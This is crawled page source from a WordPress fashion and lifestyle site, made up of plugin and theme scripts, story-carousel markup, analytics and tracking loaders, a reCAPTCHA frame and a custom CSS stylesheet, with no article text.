                                         data-trp-ald-selected-language="de_DE">
                                        <img loading="lazy" class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="Deutsch"> DE
                                    </div>
                                                                                    </div>
                    </div>
                </div>
                <div class="trp_ald_change_language_div">
                    <a href="https://www.hermagic.com/" id="trp_ald_no_text_popup_change_language"></a>
                </div>
                <div id="trp_ald_no_text_popup_x_button_and_textarea"> <a id="trp_ald_no_text_popup_x_button"></a><span id="trp_ald_no_text_popup_x_button_textarea"></span></div>
            </div>
            <div id="trp_ald_no_text_popup_x">
                <button id="trp_close"></button>
            </div>
        </div>
    </div>
</template><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://www.hermagic.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="d2e4a222c1d31ba153ce7887-module" src="https://www.hermagic.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://www.hermagic.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" data-wp-fetchpriority="low">
		<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://www.hermagic.com/web-stories/you-will-absolutely-love-these-designer-clothing-for-men-in-2022/">You Will Absolutely Love These Designer Clothing For Men In 2022</a>
					<a href="https://www.hermagic.com/web-stories/crystal-necklaces-2/">Wrap Yourself In The Magic Of Stylish Crystal Necklaces</a>
					<a href="https://www.hermagic.com/web-stories/womens-dressing-gowns/">Wrap Yourself In The Luxury Of These Women’s Dressing Gowns</a>
					<a href="https://www.hermagic.com/web-stories/workout-in-style-with-the-top-nike-headbands-in-2022/">Workout In Style With The Top Nike Headbands In 2022</a>
					<a href="https://www.hermagic.com/web-stories/womens-sports-t-shirts/">Women’s Sports T-Shirts That Will Make Your Active Lifestyle Breezy</a>
					<a href="https://www.hermagic.com/web-stories/womens-boots/">Women’s Boots For Everyday Fashion That Will Instantly Elevate Any Outfit</a>
					<a href="https://www.hermagic.com/web-stories/womens-wetsuits/">What Is A Wetsuit, And What Is Its Purpose?</a>
					</amp-story-player>
		</div>
				</div>
				<div class="web-stories-list__lightbox-wrapper ws-lightbox-2">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://www.hermagic.com/web-stories/you-will-absolutely-love-these-designer-clothing-for-men-in-2022/">You Will Absolutely Love These Designer Clothing For Men In 2022</a>
					<a href="https://www.hermagic.com/web-stories/crystal-necklaces-2/">Wrap Yourself In The Magic Of Stylish Crystal Necklaces</a>
					<a href="https://www.hermagic.com/web-stories/womens-dressing-gowns/">Wrap Yourself In The Luxury Of These Women’s Dressing Gowns</a>
					<a href="https://www.hermagic.com/web-stories/workout-in-style-with-the-top-nike-headbands-in-2022/">Workout In Style With The Top Nike Headbands In 2022</a>
					<a href="https://www.hermagic.com/web-stories/womens-sports-t-shirts/">Women’s Sports T-Shirts That Will Make Your Active Lifestyle Breezy</a>
					<a href="https://www.hermagic.com/web-stories/womens-boots/">Women’s Boots For Everyday Fashion That Will Instantly Elevate Any Outfit</a>
					<a href="https://www.hermagic.com/web-stories/womens-wetsuits/">What Is A Wetsuit, And What Is Its Purpose?</a>
					</amp-story-player>
		</div>
				</div>
		<script type="d2e4a222c1d31ba153ce7887-text/javascript" src="https://www.hermagic.com/wp-content/plugins/post-types-carousel-slider/assets/js/jquery.mousewheel.min.js?ver=6.9" id="postcs-mw-js-js"></script>
<script type="d2e4a222c1d31ba153ce7887-text/javascript" src="https://www.hermagic.com/wp-content/plugins/post-types-carousel-slider/assets/js/jquery.touchSwipe.min.js?ver=6.9" id="postcs-swipe-js-js"></script>
<script type="d2e4a222c1d31ba153ce7887-text/javascript" src="https://www.hermagic.com/wp-content/plugins/post-types-carousel-slider/assets/js/post-cs.js?ver=6.9" id="postcs-js-js"></script>
<script type="d2e4a222c1d31ba153ce7887-text/javascript" src="https://www.hermagic.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="d2e4a222c1d31ba153ce7887-text/javascript" src="https://www.hermagic.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="d2e4a222c1d31ba153ce7887-text/javascript" src="https://www.hermagic.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="d2e4a222c1d31ba153ce7887-text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="d2e4a222c1d31ba153ce7887-text/javascript" src="https://www.hermagic.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="d2e4a222c1d31ba153ce7887-text/javascript" src="https://www.hermagic.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="d2e4a222c1d31ba153ce7887-text/javascript" src="https://www.hermagic.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="d2e4a222c1d31ba153ce7887-text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="d2e4a222c1d31ba153ce7887-text/javascript" src="https://www.hermagic.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1755841290" id="ez-toc-js-js"></script>
<script type="d2e4a222c1d31ba153ce7887-text/javascript" src="https://www.hermagic.com/wp-content/themes/zoxpress/js/zoxcustom.js?ver=6.9" id="zox-custom-js"></script>
<script type="d2e4a222c1d31ba153ce7887-text/javascript" id="zox-custom-js-after">
/* <![CDATA[ */
			jQuery(document).ready(function($) {
			var leaderHeight = $("#zox-lead-top").outerHeight();
			var botHeight = $("#zox-bot-head-wrap").outerHeight();
			var navHeight = $("#zox-main-head-wrap").outerHeight();
			var headerHeight = navHeight + leaderHeight;
			var stickHeight = headerHeight - botHeight;
			var previousScroll = 0;
			$(window).scroll(function(event){
				var scroll = $(this).scrollTop();
				if ( typeof leaderHeight !== "undefined" ) {
					if ($(window).scrollTop() > headerHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
					if ($(window).scrollTop() > headerHeight - botHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix");
						if(scroll < previousScroll) {
							$("#zox-bot-head-wrap").addClass("zox-fix");
							$("#zox-site-grid").css("margin-top", botHeight);
						} else {
							$("#zox-bot-head-wrap").removeClass("zox-fix");
						}
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
					}
				} else {
					if ($(window).scrollTop() > navHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
					if ($(window).scrollTop() > navHeight - botHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix");
						if(scroll < previousScroll) {
							$("#zox-bot-head-wrap").addClass("zox-fix");
							$("#zox-site-grid").css("margin-top", botHeight);
						} else {
							$("#zox-bot-head-wrap").removeClass("zox-fix");
						}
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
					}
				}
				previousScroll = scroll;
			});
			$(".zox-alp-side-in").niceScroll({cursorcolor:"#ccc",cursorwidth: 5,cursorborder: 0,zindex:999999});
			});
			

	jQuery(document).ready(function($) {
	$(".zox-fly-nav-menu .menu-item-has-children a").click(function(event){
	  event.stopPropagation();
  	});

	$(".zox-fly-nav-menu .menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".zox-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".zox-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
		var headwrap = $("#zox-bot-head-wrap");
		var position = headwrap.offset();
		var headWidth = $("#zox-bot-head-wrap").outerWidth();
		$(".zox-mega-dropdown").css("width", headWidth );
		$(".zox-mega-dropdown").offset({
			left: position.left,
			width: headwrap.offsetWidth
		});
		$(window).resize(function(){
			var headwrap = $("#zox-bot-head-wrap");
			var position = headwrap.offset();
			var headWidth = $("#zox-bot-head-wrap").outerWidth();
			$(".zox-mega-dropdown").css("width", headWidth );
			$(".zox-mega-dropdown").offset({
  				left: position.left,
				width: headwrap.offsetWidth
			});
		});
	});
	

	jQuery(document).ready(function($) {
		$("#zox-site").toggleClass(localStorage.toggled);
		$(".zox-night-mode").on("click", function(){
			if (localStorage.toggled != "zox-dark") {
				$("#zox-site").toggleClass("zox-dark", true);
				localStorage.toggled = "zox-dark";
			} else {
				$("#zox-site").toggleClass("zox-dark", false);
				localStorage.toggled = "";
			}
		});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".zox-nav-links",
	  nextSelector: ".zox-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".zox-inf-more-wrap").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".zox-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	if ($(".zox-nav-links a").length) {
		$(".zox-inf-more-wrap").css("display","inline-block");
	} else {
		$(".zox-inf-more-wrap").css("display","none");
	}
	});
	

	jQuery(document).ready(function($) {
	var leaderHeight = $("#zox-lead-top").outerHeight();
	$("#zox-lead-top-wrap").css("height", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#zox-lead-top").outerHeight();
		$("#zox-lead-top-wrap").css("height", leaderHeight );
	});

	});
  	

			jQuery(document).ready(function($) {
				$(".zox-com-click-72174").on("click", function(){
	  	    	$(".zox-com-click-id-72174").show();
		    	$(".disqus-thread-72174").show();
	  	    	$(".zox-com-but-72174").hide();
		  		});
			});
		
//# sourceURL=zox-custom-js-after
/* ]]> */
</script>
<script type="d2e4a222c1d31ba153ce7887-text/javascript" src="https://www.hermagic.com/wp-content/themes/zoxpress/js/scripts.js?ver=6.9" id="zox-scripts-js"></script>
<script type="d2e4a222c1d31ba153ce7887-text/javascript" src="https://www.hermagic.com/wp-content/themes/zoxpress/js/retina.js?ver=6.9" id="zox-retina-js"></script>
<script type="d2e4a222c1d31ba153ce7887-text/javascript" src="https://www.hermagic.com/wp-content/themes/zoxpress/js/jquery.infinitescroll.min.js?ver=6.9" id="zox-infinitescroll-js"></script>
<script type="d2e4a222c1d31ba153ce7887-text/javascript" src="https://www.hermagic.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="d2e4a222c1d31ba153ce7887-text/javascript" src="https://www.hermagic.com/wp-content/themes/zoxpress/js/intersection-observer.js" id="zox-intersection-observer-polyfill-js"></script>
<script type="d2e4a222c1d31ba153ce7887-text/javascript" src="https://www.hermagic.com/wp-content/themes/zoxpress/js/lozad.min.js" id="zox-lozad-js"></script>
<script type="d2e4a222c1d31ba153ce7887-text/javascript" id="zox-lozad-js-after">
/* <![CDATA[ */
	var zoxWidgets = document.querySelectorAll("#zox-home-widget-wrap img");
	lozad(zoxWidgets, {
		rootMargin: "0px 0px",
		loaded: function (el) {
			el.classList.add("is-loaded");
		}
	}).observe();

//# sourceURL=zox-lozad-js-after
/* ]]> */
</script>
<script type="d2e4a222c1d31ba153ce7887-text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://www.hermagic.com/wp-content/plugins/web-stories/assets/js/"};
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://www.hermagic.com/wp-content/plugins/web-stories/assets/js/"};
//# sourceURL=web-stories-carousel-js-extra
/* ]]> */
</script>
<script type="d2e4a222c1d31ba153ce7887-text/javascript" src="https://www.hermagic.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="d2e4a222c1d31ba153ce7887-text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script type="d2e4a222c1d31ba153ce7887-text/javascript" id="gt_widget_script_39884807-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['39884807'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","id","it","pt","ru","es"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-39884807","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_39884807-js-before
/* ]]> */
</script><script src="https://www.hermagic.com/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/dominos-chicken-menu/" data-gt-orig-domain="www.hermagic.com" data-gt-widget-id="39884807" defer type="d2e4a222c1d31ba153ce7887-text/javascript"></script><script type="d2e4a222c1d31ba153ce7887-text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script type="d2e4a222c1d31ba153ce7887-text/javascript" src="https://www.hermagic.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.5" id="su-shortcodes-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hermagic.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="d2e4a222c1d31ba153ce7887-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hermagic.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="d2e4a222c1d31ba153ce7887-text/javascript">
(function () { 
var scriptProto = 'https:' == document.location.protocol ? 'https://' : 'http://'; 
var script = document.createElement('script');
script.type = 'text/javascript';
script.async = true;
script.src = scriptProto+'js.srvtrck.com/v1/js?api_key=76b125474e973cfff9d39cd183c8437d&site_id=3c65ba3e32754a69976a91b0b59ad25a';
(document.getElementsByTagName('head')[0] || document.body).appendChild(script); 
})();
</script>



<script data-cfasync="false" class="eg-affiliate-banners-script" src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="d2e4a222c1d31ba153ce7887-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"48ef2450a40c494c86b4c7ad25db67b5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="saYU0Qy594qZJtbOewWEgg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768376518509');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://hermagic.com/coustom.css
body_size: 344
content:
@charset "utf-8";
/* CSS Document */

@media screen and (max-width: 479px){
.icon-size {
    display: none;
}
	#zox-bot-head-mid {
    width: 70%;
}
	#zox-bot-head {
    grid-column-gap: 10px;
}
	.zox-top-soc-wrap {
    grid-gap: 15px;
}
}

.zox-feat-left-wrap .left .zox-widget-side-head h4 .zox-widget-side-title{display: none;}

.zox-feat-left-wrap .left .zox-widget-side-head .zox-widget-side-title:after{
content: 'Latest Posts';
	font-size: 2.125rem;
    font-style: italic;
	font-family: 'IM Fell French Canon', sans-serif;
    font-weight: 400;
    text-transform: Capitalize;
}

#block-5 .wp-container-2 {
	display: block;}

.wp-block-group__inner-container h2{
font-family: 'IM Fell French Canon', sans-serif;
    font-weight: 400;
    text-transform: Capitalize;
text-align: center;
	width: 100%;
font-size: 1.7rem;
    font-style: italic;
    padding-bottom: 14px;}

.wp-block-group__inner-container ul li{padding-bottom: 10px;}

.single .zox-post-body h2 {
    max-width: 100%!important;
}
.single .zox-post-body h3{
    margin: 0 auto;
    max-width: 100%!important;
}

.zox-post-date-wrap{
	display:none;
}
.wpcp-slide-image{
	width: 100%;
    height: 300px;
}
.wpcp-carousel-section .wpcp-single-item img {
    height: 300px;
}
.wpcp-wrapper-2807 .sp-wpcpro-section-title {
    line-height:35px;
}
.zox-post-body p.wp-caption-text, .zox-post-body .wp-block-image figcaption {
    color: #1c1b1b
!important;
    font-size: 1rem
!important;
    text-align: center
!important;
    font-weight: bold;
}
.zox-post-info-wrap {
    border-top: 0px solid #ddd!important;
    margin: -52px 0 0!important;
}
@media screen and (max-width: 479px){
.zox-post-info-wrap {
    margin: 0px 0 0!important;
}
}
.slick-active{
 margin-top: 25px;
}
.zox-post-head-wrap .zox-post-title{width: 75%;}

.wpcp-post-carousel .wpcp-all-captions p {
    color: #555;
    line-height: 24px;
}
.wpcp-post-carousel .wpcp-single-item .wpcp-all-captions {
    background: #fff;
}